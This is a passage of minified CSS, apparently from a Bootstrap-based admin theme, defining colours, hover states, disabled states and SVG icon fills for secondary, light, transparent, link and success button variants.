[fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text),.btn.btn-outline-secondary:focus:not(.btn-text),.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary.focus:not(.btn-text) i,.btn.btn-outline-secondary:focus:not(.btn-text) i,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.disabled,.btn.btn-outline-secondary:disabled{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary.disabled i,.btn.btn-outline-secondary:disabled i{color:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.disabled.dropdown-toggle:after,.btn.btn-outline-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-secondary.btn-dropdown,.show>.btn.btn-outline-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active i,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-secondary.btn-dropdown i,.show>.btn.btn-outline-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary i{color:#e4e6ef}.btn.btn-light-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary.focus:not(.btn-text),.btn.btn-light-secondary:focus:not(.btn-text),.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary.focus:not(.btn-text) i,.btn.btn-light-secondary:focus:not(.btn-text) i,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary.disabled,.btn.btn-light-secondary:disabled{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary.disabled i,.btn.btn-light-secondary:disabled i{color:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg g [fill],.btn.btn-light-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.disabled.dropdown-toggle:after,.btn.btn-light-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-secondary.btn-dropdown,.show>.btn.btn-light-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-secondary.btn-dropdown i,.show>.btn.btn-light-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary i{color:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary.focus:not(.btn-text),.btn.btn-transparent-secondary:focus:not(.btn-text),.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary.focus:not(.btn-text) i,.btn.btn-transparent-secondary:focus:not(.btn-text) i,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary.disabled,.btn.btn-transparent-secondary:disabled{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary.disabled i,.btn.btn-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-secondary.btn-dropdown,.show>.btn.btn-transparent-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-secondary.btn-dropdown i,.show>.btn.btn-transparent-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-secondary{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary i{color:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text),.btn.btn-hover-transparent-secondary:focus:not(.btn-text),.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled,.btn.btn-hover-transparent-secondary:disabled{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary.disabled i,.btn.btn-hover-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-secondary.btn-dropdown,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-secondary.btn-dropdown i,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text),.btn.btn-hover-light-secondary:focus:not(.btn-text),.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary.focus:not(.btn-text) i,.btn.btn-hover-light-secondary:focus:not(.btn-text) i,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-secondary.btn-dropdown,.show>.btn.btn-hover-light-secondary.dropdown-toggle{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-secondary.btn-dropdown i,.show>.btn.btn-hover-light-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.btn-clean{border:0!important}.btn.btn-link-secondary{border:0;padding:0!important;border-radius:0!important;color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary i{color:#e4e6ef}.btn.btn-link-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary.focus:not(.btn-text),.btn.btn-link-secondary:focus:not(.btn-text),.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.focus:not(.btn-text) i,.btn.btn-link-secondary:focus:not(.btn-text) i,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#d7dae7}.btn.btn-link-secondary.disabled,.btn.btn-link-secondary:disabled{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.disabled i,.btn.btn-link-secondary:disabled i{color:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg g [fill],.btn.btn-link-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.disabled.dropdown-toggle:after,.btn.btn-link-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary:not(:disabled):not(.disabled).active,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-secondary.btn-dropdown,.show>.btn.btn-link-secondary.dropdown-toggle{color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary:not(:disabled):not(.disabled).active i,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-secondary.btn-dropdown i,.show>.btn.btn-link-secondary.dropdown-toggle i{color:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-secondary.dropdown-toggle.dropdown-toggle:after{color:#d7dae7}.btn.btn-hover-secondary.focus:not(.btn-text),.btn.btn-hover-secondary:focus:not(.btn-text),.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary.focus:not(.btn-text) i,.btn.btn-hover-secondary:focus:not(.btn-text) i,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-secondary.btn-dropdown,.show>.btn.btn-hover-secondary.dropdown-toggle{color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-secondary.btn-dropdown i,.show>.btn.btn-hover-secondary.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary.btn-clean{border:0!important}.btn.btn-hover-bg-secondary.focus:not(.btn-text),.btn.btn-hover-bg-secondary:focus:not(.btn-text),.btn.btn-hover-bg-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-secondary.btn-dropdown,.show>.btn.btn-hover-bg-secondary.dropdown-toggle{background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-bg-secondary,.btn.btn-bg-secondary.disabled,.btn.btn-bg-secondary:disabled{background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-secondary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-secondary.btn-shadow.focus:not(.btn-text),.btn.btn-secondary.btn-shadow:focus:not(.btn-text),.btn.btn-secondary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-secondary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-secondary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success i{color:#fff}.btn.btn-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.dropdown-toggle:after{color:#fff}.btn.btn-success.focus:not(.btn-text),.btn.btn-success:focus:not(.btn-text),.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success.focus:not(.btn-text) i,.btn.btn-success:focus:not(.btn-text) i,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-success.disabled,.btn.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success.disabled i,.btn.btn-success:disabled i{color:#fff}.btn.btn-success.disabled .svg-icon svg g [fill],.btn.btn-success:disabled .svg-icon svg g [fill]{transition:fill .3s 